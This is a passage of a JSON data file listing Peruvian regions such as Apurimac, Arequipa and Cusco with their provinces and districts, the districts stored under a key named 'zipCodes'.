                        "Pamparomas",
                        "Pueblo Libre",
                        "Santa Cruz",
                        "Santo Toribio",
                        "Yuracmarca"
                    ]
                },
                {
                    "label": "Mariscal Luzuriaga",
                    "zipCodes": [
                        "Casca",
                        "Eleazar Guzman Barron",
                        "Fidel Olivas Escudero",
                        "Llama",
                        "Llumpa",
                        "Lucma",
                        "Musga",
                        "Piscobamba"
                    ]
                },
                {
                    "label": "Ocros",
                    "zipCodes": [
                        "Acas",
                        "Cajamarquilla",
                        "Carhuapampa",
                        "Cochas",
                        "Congas",
                        "Llipa",
                        "Ocros",
                        "San Cristobal de Rajan",
                        "San Pedro",
                        "Santiago de Chilcas"
                    ]
                },
                {
                    "label": "Pallasca",
                    "zipCodes": [
                        "Bolognesi",
                        "Cabana",
                        "Conchucos",
                        "Huacaschuque",
                        "Huandoval",
                        "Lacabamba",
                        "Llapo",
                        "Pallasca",
                        "Pampas",
                        "Santa Rosa",
                        "Tauca"
                    ]
                },
                {
                    "label": "Pomabamba",
                    "zipCodes": [
                        "Huayllan",
                        "Parobamba",
                        "Pomabamba",
                        "QuinuaBamba"
                    ]
                },
                {
                    "label": "Recuay",
                    "zipCodes": [
                        "Catac",
                        "Cotaparaco",
                        "Huayllapampa",
                        "Llacllin",
                        "Marcara",
                        "Pampas Chico",
                        "Pararin",
                        "Recuay",
                        "Tapacocha",
                        "Ticapampa"
                    ]
                },
                {
                    "label": "Santa",
                    "zipCodes": [
                        "Caceres del Peru",
                        "Chimbote",
                        "Coishco",
                        "Macate",
                        "Moro",
                        "Nepeña",
                        "Nuevo Chimbote",
                        "Samanco",
                        "Santa"
                    ]
                },
                {
                    "label": "Sihuas",
                    "zipCodes": [
                        "Acobamba",
                        "Alfonso Ugarte",
                        "Cashapampa",
                        "Chingalpo",
                        "Huayllabamba",
                        "Quiches",
                        "Ragash",
                        "San Juan",
                        "Sicsibamba",
                        "Sihuas"
                    ]
                },
                {
                    "label": "Yungay",
                    "zipCodes": [
                        "Cascapara",
                        "Mancos",
                        "Matacoto",
                        "Quillo",
                        "Ranrahirca",
                        "Shupluy",
                        "Yanama",
                        "Yungay"
                    ]
                }
            ]
        },
        {
            "label": "Apurimac",
            "code": "PE-APU",
            "id": "PE-APU",
            "cities": [
                {
                    "label": "Abancay",
                    "zipCodes": [
                        "Abancay",
                        "Chacoche",
                        "Circa",
                        "Curahuasi",
                        "Huanipaca",
                        "Lambrama",
                        "Pichirhua",
                        "San Pedro de Cachora",
                        "Tamburco"
                    ]
                },
                {
                    "label": "Andahuaylas",
                    "zipCodes": [
                        "Andahuaylas",
                        "Andarapa",
                        "Chiara",
                        "Huancarama",
                        "Huancaray",
                        "Huayana",
                        "Kaquiabamba",
                        "Kishuara",
                        "Pacobamba",
                        "Pacucha",
                        "Pampachiri",
                        "Pomacocha",
                        "San Antonio de Cachi",
                        "San Jeronimo",
                        "San MIguel de Chaccrampa",
                        "Santa Maria de Chicmo",
                        "Talavera",
                        "Tumay Huaraca",
                        "Turpo",
                        "Jose María Arguedas"
                    ]
                },
                {
                    "label": "Antabamba",
                    "zipCodes": [
                        "Antabamba",
                        "El Oro",
                        "Huaquirca",
                        "Juan Espinoza Medrano",
                        "Oropesa",
                        "Pachaconas",
                        "Sabaino"
                    ]
                },
                {
                    "label": "Aymaraes",
                    "zipCodes": [
                        "Capaya",
                        "Caraybamba",
                        "Chalhuanca",
                        "Chapimarca",
                        "Colcabamba",
                        "Cotaruse",
                        "Huayllo",
                        "Justo Apu Sahuaraura",
                        "Lucre",
                        "Pocohuanca",
                        "San Juan de Chacña",
                        "Sañayca",
                        "Soraya",
                        "Tapairihua",
                        "Tintay",
                        "Toraya",
                        "Yanaca"
                    ]
                },
                {
                    "label": "Chincheros",
                    "zipCodes": [
                        "Anco Huallo",
                        "Chincheros",
                        "Cocharcas",
                        "Huaccana",
                        "Ocobamba",
                        "Ongoy",
                        "Ranracancha",
                        "Uranmarca",
                        "Rocchacc",
                        "El Porvenir",
                        "Los Chankas"
                    ]
                },
                {
                    "label": "Cotabambas",
                    "zipCodes": [
                        "Challhuahuacho",
                        "Cotabambas",
                        "Coyllurqui",
                        "Haquira",
                        "Mara",
                        "Tambobamba"
                    ]
                },
                {
                    "label": "Grau",
                    "zipCodes": [
                        "Chuquibambilla",
                        "Curasco",
                        "Carpahuasi",
                        "Gamarra",
                        "Huayllati",
                        "Mamara",
                        "Micaela Bastidas",
                        "Pataypampa",
                        "Progreso",
                        "San Antonio",
                        "Santa Rosa",
                        "Turpay",
                        "Vilcabamba",
                        "Virundo"
                    ]
                }
            ]
        },
        {
            "label": "Arequipa",
            "code": "PE-ARE",
            "id": "PE-ARE",
            "cities": [
                {
                    "label": "Arequipa",
                    "zipCodes": [
                        "Alto Selva Alegre",
                        "Arequipa",
                        "Cayma",
                        "Cerro Colorado",
                        "Characato",
                        "Chiguata",
                        "Jacobo Hunter",
                        "Jose Luis Bustamante y Rivero",
                        "La Joya",
                        "Mariano Melgar",
                        "Miraflores",
                        "Mollebaya",
                        "Paucarpata",
                        "Pocsi",
                        "Polobaya",
                        "Quequeña",
                        "Sabandia",
                        "Sachaca",
                        "San Juan de Siguas",
                        "San Juan de Tarucani",
                        "Santa Isabel de Siguas",
                        "Santa Rita de Siguas",
                        "Socabaya",
                        "Tiabaya",
                        "Uchumayo",
                        "Vitor",
                        "Yanahuara",
                        "Yarabamba",
                        "Yura"
                    ]
                },
                {
                    "label": "Camana",
                    "zipCodes": [
                        "Camana",
                        "Jose Maria Quimper",
                        "Mariano Nicolas Valcarcel",
                        "Mariscal Caceres",
                        "Nicolas de Pierola",
                        "Ocoña",
                        "Quilca",
                        "Samuel Pastor"
                    ]
                },
                {
                    "label": "Caraveli",
                    "zipCodes": [
                        "Acari",
                        "Atico",
                        "Atiquipa",
                        "Bella Union",
                        "Cahuacho",
                        "Caraveli",
                        "Chala",
                        "Chaparra",
                        "Huanuhuanu",
                        "Jaqui",
                        "Lomas",
                        "Quicacha",
                        "Yauca"
                    ]
                },
                {
                    "label": "Castilla",
                    "zipCodes": [
                        "Andagua",
                        "Aplao",
                        "Ayo",
                        "Chachas",
                        "ChilcayMarca",
                        "Choco",
                        "Huancarqui",
                        "Machaguay",
                        "Orcopampa",
                        "Pampacolca",
                        "Tipan",
                        "Uñon",
                        "Uraca",
                        "Viraco"
                    ]
                },
                {
                    "label": "Caylloma",
                    "zipCodes": [
                        "Achoma",
                        "Cabanaconde",
                        "Callalli",
                        "Caylloma",
                        "Chivay",
                        "Coporaque",
                        "Huambo",
                        "Huanca",
                        "Ichupampa",
                        "Lari",
                        "Lluta",
                        "Maca",
                        "Madrigal",
                        "Majes",
                        "San Antonio de Chuca",
                        "Sibayo",
                        "Tapay",
                        "Tisco",
                        "Tuti",
                        "Yanque"
                    ]
                },
                {
                    "label": "Condesuyos",
                    "zipCodes": [
                        "Andaray",
                        "Cayarani",
                        "Chichas",
                        "Chuquibamba",
                        "Iray",
                        "Rio Grande",
                        "Salamanca",
                        "Yanaquihua"
                    ]
                },
                {
                    "label": "Islay",
                    "zipCodes": [
                        "Cocachacra",
                        "Dean Valdivia",
                        "Islay",
                        "Mejia",
                        "Mollendo",
                        "Punta de Bombon"
                    ]
                },
                {
                    "label": "La Union",
                    "zipCodes": [
                        "Alca",
                        "Charcana",
                        "Cotahuasi",
                        "Huaynacotas",
                        "Pampamarca",
                        "Puyca",
                        "Quechualla",
                        "Sayla",
                        "Tauria",
                        "Tomepampa",
                        "Toro"
                    ]
                }
            ]
        },
        {
            "label": "Ayacucho",
            "code": "PE-AYA",
            "id": "PE-AYA",
            "cities": [
                {
                    "label": "Cangallo",
                    "zipCodes": [
                        "Cangallo",
                        "Chuschi",
                        "Los Morochucos",
                        "Maria Parado de Bellido",
                        "Paras",
                        "Totos"
                    ]
                },
                {
                    "label": "Huamanga",
                    "zipCodes": [
                        "Acocro",
                        "Acos Vinchos",
                        "Andres Avelino Caceres Dorregaray",
                        "Ayacucho",
                        "Carmen Alto",
                        "Chiara",
                        "Jesus Nazareno",
                        "Ocros",
                        "Pacaycasa",
                        "Quinua",
                        "San Jose de Ticllas",
                        "San Juan Bautista",
                        "Santiago de Pischa",
                        "Socos",
                        "Tambillo",
                        "Vinchos"
                    ]
                },
                {
                    "label": "Huanca Sancos",
                    "zipCodes": [
                        "Carapo",
                        "Sacsamarca",
                        "Sancos",
                        "Santiago de Lucanamarca"
                    ]
                },
                {
                    "label": "Huanta",
                    "zipCodes": [
                        "Ayahuanco",
                        "Huamanguilla",
                        "Huanta",
                        "Iguain",
                        "Llochegua",
                        "Luricocha",
                        "Santillana",
                        "Sivia",
                        "Canayre",
                        "Uchuraccay",
                        "Pucacolpa",
                        "Chaca"
                    ]
                },
                {
                    "label": "La Mar",
                    "zipCodes": [
                        "Anchihuay",
                        "Anco",
                        "Ayna",
                        "Chilcas",
                        "Chungui",
                        "Luis Carranza",
                        "San Miguel",
                        "Santa Rosa",
                        "Tambo",
                        "Oronccoy",
                        "Samugari"
                    ]
                },
                {
                    "label": "Lucanas",
                    "zipCodes": [
                        "Aucara",
                        "Cabana",
                        "Carmen Salcedo",
                        "Chaviña",
                        "Chipao",
                        "Huac-Huas",
                        "Laramate",
                        "Leoncio Prado",
                        "Llauta",
                        "Lucanas",
                        "Ocaña",
                        "Otoca",
                        "Puquio",
                        "Saisa",
                        "San Cristobal",
                        "San Juan",
                        "San Pedro",
                        "San Pedro de Palco",
                        "Sancos",
                        "Santa Ana de Huaycahuacho.",
                        "Santa Lucia"
                    ]
                },
                {
                    "label": "Parinacochas",
                    "zipCodes": [
                        "Chumpi",
                        "Coracora",
                        "Coronel Castañeda",
                        "Pacapausa",
                        "Pullo",
                        "Puyusca",
                        "San Francisco de Ravacayco",
                        "Upahuacho"
                    ]
                },
                {
                    "label": "Paucar del Sara Sara",
                    "zipCodes": [
                        "Colta",
                        "Corculla",
                        "Lampa",
                        "Marcabamba",
                        "Oyolo",
                        "Pararca",
                        "Pausa",
                        "San Javier de Alpabamba",
                        "San Jose de Ushua",
                        "Sara Sara"
                    ]
                },
                {
                    "label": "Sucre",
                    "zipCodes": [
                        "Belen",
                        "Chalcos",
                        "Chilcayoc",
                        "Huacaña",
                        "Morcolla",
                        "Paico",
                        "Querobamba",
                        "San Pedro de Larcay",
                        "Sal Salvador de Quije",
                        "Santiago de Paucaray",
                        "Soras"
                    ]
                },
                {
                    "label": "Victor Fajardo",
                    "zipCodes": [
                        "Alcamenca",
                        "Apongo",
                        "Asquipata",
                        "Canaria",
                        "Cayara",
                        "Colca",
                        "Huamanquiquia",
                        "Huancapi",
                        "Huancaraylla",
                        "Huaya",
                        "Sarhua",
                        "Vilcanchos"
                    ]
                },
                {
                    "label": "Vilcas Huaman",
                    "zipCodes": [
                        "Accomarca",
                        "Carhuanca",
                        "Concepcion",
                        "Huambalpa",
                        "Independencia",
                        "Saurama",
                        "Vilcas Huaman",
                        "Vischongo"
                    ]
                }
            ]
        },
        {
            "label": "Cajamarca",
            "code": "PE-CAJ",
            "id": "PE-CAJ",
            "cities": [
                {
                    "label": "Cajabamba",
                    "zipCodes": [
                        "Cachachi",
                        "Cajabamba",
                        "Condebamba",
                        "Sitacocha"
                    ]
                },
                {
                    "label": "Cajamarca",
                    "zipCodes": [
                        "Asuncion",
                        "Cajamarca",
                        "Chetilla",
                        "Cospan",
                        "Encañada",
                        "Jesus",
                        "Llacanora",
                        "Los baños del Inca",
                        "Magdalena",
                        "Matara",
                        "Namora",
                        "San Juan"
                    ]
                },
                {
                    "label": "Celendin",
                    "zipCodes": [
                        "Celendin",
                        "Chumuch",
                        "Cortegana",
                        "Huasmin",
                        "Jorge Chavez",
                        "Jose Galvez",
                        "La Libertad de Pallan",
                        "Miguel Iglesias",
                        "Oxamarca",
                        "Sorochuco",
                        "Sucre",
                        "Utco"
                    ]
                },
                {
                    "label": "Chota",
                    "zipCodes": [
                        "Chota",
                        "Anguia",
                        "Chadin",
                        "Chiguirip",
                        "Chimban",
                        "Choropampa",
                        "Cochabamba",
                        "Conchan",
                        "Huambos",
                        "Lajas",
                        "Llama",
                        "Miracosta",
                        "Paccha",
                        "Pion",
                        "Querocoto",
                        "San Juan De Licupis",
                        "Tacabamba",
                        "Tocmoche",
                        "Chalamarca"
                    ]
                },
                {
                    "label": "Contumaza",
                    "zipCodes": [
                        "Contumaza",
                        "Chilete",
                        "Cupisnique",
                        "Guzmango",
                        "San Benito",
                        "Santa Cruz De Toled",
                        "Tantarica",
                        "Yonan"
                    ]
                },
                {
                    "label": "Cutervo",
                    "zipCodes": [
                        "Cutervo",
                        "Callayuc",
                        "Choros",
                        "Cujillo",
                        "La Ramada",
                        "Pimpingos",
                        "Querocotillo",
                        "San Andres De Cutervo",
                        "San Juan De Cutervo",
                        "San Luis De Lucma",
                        "Santa Cruz",
                        "Santo Domingo De La Capilla",
                        "Santo Tomas",
                        "Socota",
                        "Toribio Casanova"
                    ]
                },
                {
                    "label": "Hualgayoc",
                    "zipCodes": [
                        "Bambamarca",
                        "Chugur",
                        "Hualgayoc"
                    ]
                },
                {
                    "label": "Jaen",
                    "zipCodes": [
                        "Jaen",
                        "Bellavista",
                        "Chontali",
                        "Colasay",
                        "Huabal",
                        "Las Pirias",
                        "Pomahuaca",
                        "Pucara",
                        "Sallique",
                        "San Felipe",
                        "San Jose Del Alto",
                        "Santa Rosa"
                    ]
                },
                {
                    "label": "San Ignacio",
                    "zipCodes": [
                        "San Ignacio",
                        "Chirinos",
                        "Huarango",
                        "La Coipa",
                        "Namballe",
                        "San Jose De Lourdes",
                        "Tabaconas"
                    ]
                },
                {
                    "label": "San Marcos",
                    "zipCodes": [
                        "Pedro Galvez",
                        "Chancay",
                        "Eduardo Villanueva",
                        "Gregorio Pita",
                        "Ichocan",
                        "Jose Manuel Quiroz",
                        "Jose Sabogal"
                    ]
                },
                {
                    "label": "San Miguel",
                    "zipCodes": [
                        "San Miguel",
                        "Bolivar",
                        "Calquis",
                        "Catilluc",
                        "El Prado",
                        "La Florida",
                        "Llapa",
                        "Nanchoc",
                        "Niepos",
                        "San Gregorio",
                        "San Silvestre De Cochan",
                        "Tongod",
                        "Union Agua Blanca"
                    ]
                },
                {
                    "label": "San Pablo",
                    "zipCodes": [
                        "San Pablo",
                        "San Bernardino",
                        "San Luis",
                        "Tumbaden"
                    ]
                },
                {
                    "label": "Santa Cruz",
                    "zipCodes": [
                        "Santa Cruz",
                        "Andabamba",
                        "Catache",
                        "Chancaybaños",
                        "La Esperanza",
                        "Ninabamba",
                        "Pulan",
                        "Saucepampa",
                        "Sexi",
                        "Uticyacu",
                        "Yauyucan"
                    ]
                }
            ]
        },
        {
            "label": "Callao",
            "code": "PE-CAL",
            "id": "PE-CAL",
            "cities": [
                {
                    "label": "Callao",
                    "zipCodes": [
                        "Callao",
                        "Bellavista",
                        "Carmen De La Legua Reynoso",
                        "La Perla",
                        "La Punta",
                        "Ventanilla",
                        "Mi Perú"
                    ]
                }
            ]
        },
        {
            "label": "Cusco",
            "code": "PE-CUS",
            "id": "PE-CUS",
            "cities": [
                {
                    "label": "Cusco",
                    "zipCodes": [
                        "Cusco",
                        "Ccorca",
                        "Poroy",
                        "San Jeronimo",
                        "San Sebastian",
                        "Santiago",
                        "Saylla",
                        "Wanchaq"
                    ]
                },
                {
                    "label": "Acomayo",
                    "zipCodes": [
                        "Acomayo",
                        "Acopia",
                        "Acos",
                        "Mosoc Llacta",
                        "Pomacanchi",
                        "Rondocan",
                        "Sangarara"
                    ]
                },
                {
                    "label": "Anta",
                    "zipCodes": [
                        "Anta",
                        "Ancahuasi",
                        "Cachimayo",
                        "Chinchaypujio",
                        "Huarocondo",
                        "Limatambo",
                        "Mollepata",
                        "Pucyura",
                        "Zurite"
                    ]
                },
                {
                    "label": "Calca",
                    "zipCodes": [
                        "Calca",
                        "Coya",
                        "Lamay",
                        "Lares",
                        "Pisac",
                        "San Salvador",
                        "Taray",
                        "Yanatile"
                    ]
                },
                {
                    "label": "Canas",
                    "zipCodes": [
                        "Yanaoca",
                        "Checca",
                        "Kunturkanki",
                        "Langui",
                        "Layo",
                        "Pampamarca",
                        "Quehue",
                        "Tupac Amaru"
                    ]
                },
                {
                    "label": "Canchis",
                    "zipCodes": [
                        "Sicuani",
                        "Checacupe",
                        "Combapata",
                        "Marangani",
                        "Pitumarca",
                        "San Pablo",
                        "San Pedro",
                        "Tinta"
                    ]
                },
                {
                    "label": "Chumbivilcas",
                    "zipCodes": [
                        "Santo Tomas",
                        "Capacmarca",
                        "Chamaca",
                        "Colquemarca",
                        "Livitaca",
                        "Llusco",
                        "Quiñota",
                        "Velille"
                    ]
                },
                {
                    "label": "Espinar",
                    "zipCodes": [
                        "Espinar",
                        "Condoroma",
                        "Coporaque",
                        "Ocoruro",
                        "Pallpata",
                        "Pichigua",
                        "Suyckutambo",
                        "Alto Pichigua"
                    ]
                },
                {
                    "label": "La Convencion",
                    "zipCodes": [
                        "Santa Ana",
                        "Echarate",
                        "Huayopata",
                        "Maranura",
                        "Ocobamba",
                        "Quellouno",
                        "Kimbiri",
                        "Santa Teresa",
                        "Vilcabamba",
                        "Pichari",
                        "Inkawasi",
                        "Villa Virgen",
                        "Villa Kintiarina",
                        "Megantoni"
                    ]
                },
                {
                    "label": "Paruro",
                    "zipCodes": [
                        "Paruro",
                        "Accha",
                        "Ccapi",
                        "Colcha",
                        "Huanoquite",
                        "Omacha",
                        "Paccaritambo",
                        "Pillpinto",
                        "Yaurisque"
                    ]
                },
                {
                    "label": "Paucartambo",
                    "zipCodes": [
                        "Paucartambo",
                        "Caicay",
                        "Challabamba",
                        "Colquepata",
                        "Huancarani",
                        "Kosñipata"
                    ]
                },
                {
                    "label": "Quispicanchi",
                    "zipCodes": [
                        "Urcos",
                        "Andahuaylillas",
                        "Camanti",
                        "Ccarhuayo",
                        "Ccatca",
                        "Cusipata",
                        "Huaro",
                        "Lucre",
                        "Marcapata",
                        "Ocongate",
                        "Oropesa",
                        "Quiquijana"
                    ]
                },
                {
                    "label": "Urubamba",
                    "zipCodes": [
                        "Urubamba",
                        "Chinchero",
                        "Huayllabamba",
                        "Machupicchu",
                        "Maras",
                        "Ollantaytambo",
                        "Yucay"
                    ]
                }
            ]
        },
        {
            "label": "Huancavelica",
            "code": "PE-HUV",
            "id": "PE-HUV",
            "cities": [
                {
                    "label": "Huancavelica",
                    "zipCodes": [
                        "Huancavelica",
                        "Acobambilla",
                        "Acoria",
                        "Conayca",
                        "Cuenca",
                        "Huachocolpa",
                        "Huayllahuara",
                        "Izcuchaca",
                        "Laria",
                        "Manta",
                        "Mariscal Caceres",
                        "Moya",
                        "Nuevo Occoro",
                        "Palca",
                        "Pilchaca",
                        "Vilca",
                        "Yauli",
                        "Ascension",
                        "Huando"
                    ]
                },
                {
                    "label": "Acobamba",
                    "zipCodes": [
                        "Acobamba",
                        "Andabamba",
                        "Anta",
                        "Caja",
                        "Marcas",
                        "Paucara",
                        "Pomacocha",
                        "Rosario"
                    ]
                },
                {
                    "label": "Angaraes",
                    "zipCodes": [
                        "Lircay",
                        "Anchonga",
                        "Callanmarca",
                        "Ccochaccasa",
                        "Chincho",
                        "Congalla",
                        "Huanca-Huanca",
                        "Huayllay Grande",
                        "Julcamarca",
                        "San Antonio De Antaparco",
                        "Santo Tomas De Pata",
                        "Secclla"
                    ]
                },
                {
                    "label": "Castrovirreyna",
                    "zipCodes": [
                        "Castrovirreyna",
                        "Arma",
                        "Aurahua",
                        "Capillas",
                        "Chupamarca",
                        "Cocas",
                        "Huachos",
                        "Huamatambo",
                        "Mollepampa",
                        "San Juan",
                        "Santa Ana",
                        "Tantara",
                        "Ticrapo"
                    ]
                },
                {
                    "label": "Churcampa",
                    "zipCodes": [
                        "Churcampa",
                        "Anco",
                        "Chinchihuasi",
                        "El Carmen",
                        "La Merced",
                        "Locroja",
                        "Paucarbamba",
                        "San Miguel De Mayocc",
                        "San Pedro De Coris",
                        "Pachamarca",
                        "Cosme"
                    ]
                },
                {
                    "label": "Huaytara",
                    "zipCodes": [
                        "Huaytara",
                        "Ayavi",
                        "Cordova",
                        "Huayacundo Arma",
                        "Laramarca",
                        "Ocoyo",
                        "Pilpichaca",
                        "Querco",
                        "Quito-Arma",
                        "San Antonio De Cusicancha",
                        "San Francisco De Sangayaico",
                        "San Isidro",
                        "Santiago De Chocorvos",
                        "Santiago De Quirahuara",
                        "Santo Domingo De Capillas",
                        "Tambo"
                    ]
                },
                {
                    "label": "Tayacaja",
                    "zipCodes": [
                        "Pampas",
                        "Acostambo",
                        "Acraquia",
                        "Ahuaycha",
                        "Colcabamba",
                        "Daniel Hernandez",
                        "Huachocolpa",
                        "Huando",
                        "Huaribamba",
                        "Ñahuimpuquio",
                        "Pazos",
                        "Quishuar",
                        "Salcabamba",
                        "Salcahuasi",
                        "San Marcos De Rocchac",
                        "Surcubamba",
                        "Tintay Puncu",
                        "Andaymarca",
                        "Roble",
                        "Pichos",
                        "Santiago de Tucuma"
                    ]
                }
            ]
        },
        {
            "label": "Huanuco",
            "code": "PE-HUC",
            "id": "PE-HUC",
            "cities": [
                {
                    "label": "Huanuco",
                    "zipCodes": [
                        "Huanuco",
                        "Amarilis",
                        "Chinchao",
                        "Churubamba",
                        "Margos",
                        "Quisqui",
                        "San Francisco De Cayran",
                        "San Pedro De Chaulan",
                        "Santa Maria Del Valle",
                        "Yarumayo",
                        "Pillco Marca",
                        "Yacus",
                        "San Pablo de Pillao"
                    ]
                },
                {
                    "label": "Ambo",
                    "zipCodes": [
                        "Ambo",
                        "Cayna",
                        "Colpas",
                        "Conchamarca",
                        "Huacar",
                        "San Francisco",
                        "San Rafael",
                        "Tomay Kichwa"
                    ]
                },
                {
                    "label": "Dos De Mayo",
                    "zipCodes": [
                        "La Union",
                        "Chuquis",
                        "Marias",
                        "Pachas",
                        "Quivilla",
                        "Ripan",
                        "Shunqui",
                        "Sillapata",
                        "Yanas"
                    ]
                },
                {
                    "label": "Huacaybamba",
                    "zipCodes": [
                        "Huacaybamba",
                        "Canchabamba",
                        "Cochabamba",
                        "Pinra"
                    ]
                },
                {
                    "label": "Huamalies",
                    "zipCodes": [
                        "Llata",
                        "Arancay",
                        "Chavin De Pariarca",
                        "Jacas Grande",
                        "Jircan",
                        "Miraflores",
                        "Monzon",
                        "Punchao",
                        "Puños",
                        "Singa",
                        "Tantamayo"
                    ]
                },
                {
                    "label": "Leoncio Prado",
                    "zipCodes": [
                        "Rupa-Rupa",
                        "Daniel Alomia Robles",
                        "Hermilio Valdizan",
                        "Jose Crespo Y Castillo",
                        "Luyando",
                        "Mariano Damaso Beraun",
                        "Pucayacu",
                        "Castillo Grande",
                        "Pueblo Nuevo",
                        "Santo Domingo de Anda"
                    ]
                },
                {
                    "label": "Marañón",
                    "zipCodes": [
                        "Huacrachuco",
                        "Cholon",
                        "San Buenaventura",
                        "La Morada",
                        "Santa Rosa de Alto Yanajanca"
                    ]
                },
                {
                    "label": "Pachitea",
                    "zipCodes": [
                        "Panao",
                        "Chaglla",
                        "Molino",
                        "Umari"
                    ]
                },
                {
                    "label": "Puerto Inca",
                    "zipCodes": [
                        "Puerto Inca",
                        "Codo Del Pozuzo",
                        "Honoria",
                        "Tournavista",
                        "Yuyapichis"
                    ]
                },
                {
                    "label": "Lauricocha",
                    "zipCodes": [
                        "Jesus",
                        "Baños",
                        "Jivia",
                        "Queropalca",
                        "Rondos",
                        "San Francisco De Asis",
                        "San Miguel De Cauri"
                    ]
                },
                {
                    "label": "Yarowilca",
                    "zipCodes": [
                        "Chavinillo",
                        "Cahuac",
                        "Chacabamba",
                        "Aparicio Pomares",
                        "Jacas Chico",
                        "Obas",
                        "Pampamarca",
                        "Choras"
                    ]
                }
            ]
        },
        {
            "label": "Ica",
            "code": "PE-ICA",
            "id": "PE-ICA",
            "cities": [
                {
                    "label": "Ica",
                    "zipCodes": [
                        "La Tinguiña",
                        "Los Aquijes",
                        "Ocucaje",
                        "Pachacutec",
                        "Parcona",
                        "Pueblo Nuevo",
                        "Salas",
                        "San Jose De Los Molinos",
                        "San Juan Bautista",
                        "Santiago",
                        "Subtanjalla",
                        "Tate",
                        "Yauca Del Rosario",
                        "Ica"
                    ]
                },
                {
                    "label": "Chincha",
                    "zipCodes": [
                        "Chincha Alta",
                        "Alto Laran",
                        "Chavin",
                        "Chincha Baja",
                        "El Carmen",
                        "Grocio Prado",
                        "Pueblo Nuevo",
                        "San Juan De Yanac",
                        "San Pedro De Huacarpana",
                        "Sunampe",
                        "Tambo De Mora"
                    ]
                },
                {
                    "label": "Nazca",
                    "zipCodes": [
                        "Nazca",
                        "Changuillo",
                        "El Ingenio",
                        "Marcona",
                        "Vista Alegre"
                    ]
                },
                {
                    "label": "Palpa",
                    "zipCodes": [
                        "Palpa",
                        "Llipata",
                        "Rio Grande",
                        "Santa Cruz",
                        "Tibillo"
                    ]
                },
                {
                    "label": "Pisco",
                    "zipCodes": [
                        "Pisco",
                        "Huancano",
                        "Humay",
                        "Independencia",
                        "Paracas",
                        "San Andres",
                        "San Clemente",
                        "Tupac Amaru Inca"
                    ]
                }
            ]
        },
        {
            "label": "Junin",
            "code": "PE-JUN",
            "id": "PE-JUN",
            "cities": [
                {
                    "label": "Huancayo",
                    "zipCodes": [
                        "Huancayo",
                        "Carhuacallanga",
                        "Chacapampa",
                        "Chicche",
                        "Chilca",
                        "Chongos Alto",
                        "Chupuro",
                        "Colca",
                        "Cullhuas",
                        "El Tambo",
                        "Huacrapuquio",
                        "Hualhuas",
                        "Huancan",
                        "Huasicancha",
                        "Huayucachi",
                        "Ingenio",
                        "Pariahuanca",
                        "Pilcomayo",
                        "Pucara",
                        "Quichuay",
                        "Quilcas",
                        "San Agustin",
                        "San Jeronimo De Tunan",
                        "Saño",
                        "Sapallanga",
                        "Sicaya",
                        "Santo Domingo De Acobamba",
                        "Viques"
                    ]
                },
                {
                    "label": "Concepcion",
                    "zipCodes": [
                        "Concepcion",
                        "Aco",
                        "Andamarca",
                        "Chambara",
                        "Cochas",
                        "Comas",
                        "Heroinas Toledo",
                        "Manzanares",
                        "Mariscal Castilla",
                        "Matahuasi",
                        "Mito",
                        "Nueve De Julio",
                        "Orcotuna",
                        "San Jose De Quero",
                        "Santa Rosa De Ocopa"
                    ]
                },
                {
                    "label": "Chanchamayo",
                    "zipCodes": [
                        "Chanchamayo",
                        "Perene",
                        "Pichanaqui",
                        "San Luis De Shuaro",
                        "San Ramon",
                        "Vitoc"
                    ]
                },
                {
                    "label": "Jauja",
                    "zipCodes": [
                        "Jauja",
                        "Acolla",
                        "Apata",
                        "Ataura",
                        "Canchayllo",
                        "Curicaca",
                        "El Mantaro",
                        "Huamali",
                        "Huaripampa",
                        "Huertas",
                        "Janjaillo",
                        "Julcan",
                        "Leonor Ordoñez",
                        "Llocllapampa",
                        "Marco",
                        "Masma",
                        "Masma Chicche",
                        "Molinos",
                        "Monobamba",
                        "Muqui",
                        "Muquiyauyo",
                        "Paca",
                        "Paccha",
                        "Pancan",
                        "Parco",
                        "Pomacancha",
                        "Ricran",
                        "San Lorenzo",
                        "San Pedro De Chunan",
                        "Sausa",
                        "Sincos",
                        "Tunan Marca",
                        "Yauli",
                        "Yauyos"
                    ]
                },
                {
                    "label": "Junin",
                    "zipCodes": [
                        "Junin",
                        "Carhuamayo",
                        "Ondores",
                        "Ulcumayo"
                    ]
                },
                {
                    "label": "Satipo",
                    "zipCodes": [
                        "Satipo",
                        "Coviriali",
                        "Llaylla",
                        "Mazamari",
                        "Pampa Hermosa",
                        "Pangoa",
                        "Rio Negro",
                        "Rio Tambo",
                        "Vizcatan del Ene"
                    ]
                },
                {
                    "label": "Tarma",
                    "zipCodes": [
                        "Tarma",
                        "Acobamba",
                        "Huaricolca",
                        "Huasahuasi",
                        "La Union",
                        "Palca",
                        "Palcamayo",
                        "San Pedro De Cajas",
                        "Tapo"
                    ]
                },
                {
                    "label": "Yauli",
                    "zipCodes": [
                        "La Oroya",
                        "Chacapalpa",
                        "Huay-Huay",
                        "Marcapomacocha",
                        "Morococha",
                        "Paccha",
                        "Santa Barbara De Carhuacaya",
                        "Santa Rosa De Sacco",
                        "Suitucancha",
                        "Yauli"
                    ]
                },
                {
                    "label": "Chupaca",
                    "zipCodes": [
                        "Chupaca",
                        "Ahuac",
                        "Chongos Bajo",
                        "Huachac",
                        "Huamancaca Chico",
                        "San Juan De Iscos",
                        "San Juan De Jarpa",
                        "Tres De Diciembre",
                        "Yanacancha"
                    ]
                }
            ]
        },
        {
            "label": "La Libertad",
            "code": "PE-LAL",
            "id": "PE-LAL",
            "cities": [
                {
                    "label": "Trujillo",
                    "zipCodes": [
                        "Trujillo",
                        "El Porvenir",
                        "Florencia De Mora",
                        "Huanchaco",
                        "La Esperanza",
                        "Laredo",
                        "Moche",
                        "Poroto",
                        "Salaverry",
                        "Simbal",
                        "Victor Larco Herrera"
                    ]
                },
                {
                    "label": "Ascope",
                    "zipCodes": [
                        "Ascope",
                        "Chicama",
                        "Chocope",
                        "Magdalena De Cao",
                        "Paijan",
                        "Razuri",
                        "Santiago De Cao",
                        "Casa Grande"
                    ]
                },
                {
                    "label": "Bolivar",
                    "zipCodes": [
                        "Bolivar",
                        "Bambamarca",
                        "Condormarca",
                        "Longotea",
                        "Uchumarca",
                        "Ucuncha"
                    ]
                },
                {
                    "label": "Chepen",
                    "zipCodes": [
                        "Chepen",
                        "Pacanga",
                        "Pueblo Nuevo"
                    ]
                },
                {
                    "label": "Julcan",
                    "zipCodes": [
                        "Julcan",
                        "Calamarca",
                        "Carabamba",
                        "Huaso"
                    ]
                },
                {
                    "label": "Otuzco",
                    "zipCodes": [
                        "Otuzco",
                        "Agallpampa",
                        "Charat",
